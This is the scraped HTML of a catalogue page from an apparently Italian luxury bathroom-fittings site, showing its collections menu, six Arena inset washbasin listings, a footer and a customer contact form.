                                                            <a href="https://miglioreluxury.it/en/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/en/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/en/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sink on the floor</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Installation systems</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Components</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Bathtubes                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Bathroom furniture                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Cabinet</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Table, pouffe and standing set</a>

                                                            <a href="https://miglioreluxury.it/en/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouffes</a>
                                                            <a href="https://miglioreluxury.it/en/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Standing set</a>
                                                            <a href="https://miglioreluxury.it/en/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tables</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/components/" class="catalog__inner-list_item ">Components</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Shower boxes and shower tray                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Shower cabins Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-trays/" class="catalog__inner-list_item ">Shower trays</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Shower cabins Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Shower cabins Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Shower sets                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Shower sets</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-columns/" class="catalog__inner-list_item ">Shower columns</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-heads/" class="catalog__inner-list_item ">Shower heads</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Mixers</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/fountains-and-garden-taps/" class="catalog__link ">Fountains and garden taps</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Components                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Components for connection to the engineering system</a>

                                                            <a href="https://miglioreluxury.it/en/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Siphons</a>
                                                            <a href="https://miglioreluxury.it/en/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Stop valve</a>
                                                            <a href="https://miglioreluxury.it/en/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pop-up waste</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower drains</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-sets/" class="catalog__inner-list_item ">Shower sets</a>

                                                            <a href="https://miglioreluxury.it/en/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Hand shower</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower holders</a>
                                                            <a href="https://miglioreluxury.it/en/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, wall connection for shower</a>
                                                            <a href="https://miglioreluxury.it/en/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Nozzles</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shut-off kit</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower rods</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/posuda/" class="catalog__link catalog__link_has-item ">Tableware                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/souvenir/" class="catalog__link catalog__link_has-item ">Souvenirs                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candelabrum, floor lamp</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/bathroomfan/" class="catalog__link ">Bathroom vents</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/_rugs/" class="catalog__link catalog__link_has-item ">Rugs                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/kovriki-serye/" class="catalog__inner-list_item ">Rugs grey</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-white/" class="catalog__inner-list_item ">Rugs white</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-beige/" class="catalog__inner-list_item ">Rugs beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Rugs Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/wall-lamps/" class="catalog__link ">Wall lamps</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/curtains-for-shower-and-bath/" class="catalog__link ">Curtains for shower and bath</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/curtain-rods/" class="catalog__link ">Curtain rods</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/textile/" class="catalog__link catalog__link_has-item ">Textile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathrobes/" class="catalog__inner-list_item ">Bathrobe</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/set-of-towels/" class="catalog__inner-list_item ">Set of towels</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/cleaning-products/" class="catalog__link ">Cleaning products</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/en/collections/" class="breadcrumbs__link">Collections</a><a href="https://miglioreluxury.it/en/collections/sanitary-ware/" class="breadcrumbs__link">Sanitary ware</a><a href="https://miglioreluxury.it/en/collections/arena/" class="breadcrumbs__link">Arena</a><span class='breadcrumbs__current'>Lavabi washbasin</span></div>
                <h1 class="headline headline__big headline--catalog">Lavabi washbasin</h1>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">
                                                <a href="https://miglioreluxury.it/en/products/rakovina-nakladnaya-kruglaya-zoloto-zoloto-31371/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2022/04/31371-2-300x300.jpg" alt="Inset basin, gold/gold, ARENA" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Inset basin, gold/gold, ARENA.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/en/products/rakovina-nakladnaya-kruglaya-belaya-serebro-31523/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2022/02/31523-2-300x300.jpg" alt="Inset basin, white/silver, ARENA" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Inset basin, white/silver, ARENA.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/en/products/rakovina-nakladnaya-kruglaya-belaya-chernaya-31398/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2022/04/31398-2-300x300.jpg" alt="Inset basin, white/black, ARENA" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Inset basin, white/black, ARENA.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/en/products/rakovina-nakladnaya-kruglaya-serebro-serebro-31395/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2022/04/31395-3-300x300.jpg" alt="Inset basin, silver/silver, ARENA" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Inset basin, silver/silver, ARENA.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/en/products/rakovina-nakladnaya-kruglaya-belaya-31394/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2022/04/31394-2-300x300.jpg" alt="Inset basin, white, ARENA" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Inset basin, white, ARENA.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/en/products/rakovina-nakladnaya-kruglaya-belaya-zoloto-31562/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2022/04/31562-3-300x300.jpg" alt="Inset basin, white/gold, ARENA" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Inset basin, white/gold, ARENA.                                </h2>

                                </div>
							</div>
                        </a>
                                            </div>
                </div>
                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>
        </div>
    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/en/kontakty/" class="footer__nav-link">Contacts</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/about-us/" class="footer__nav-link">About Us</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/collections/" class="footer__nav-link">Сollections</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Online store</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/news/" class="footer__nav-link">News</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/shops/" class="footer__nav-link">Shops</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contact us</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Download catalog</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Moscow</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Have a question?</h3>
                <div class="form__caption_desc">Write to us and our consultants will answer any questions.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="First name*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Last name*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Your e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Your phone number*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="City*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Request*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Send</button>
                    <div class="form__symbol">* - Required fields</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Thank you for your application!</h4>
        <div class="form-thx__desc">Our manager will contact you shortly.</div>

    </div>


</div>
<script type='text/javascript' src='https://miglioreluxury.it/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>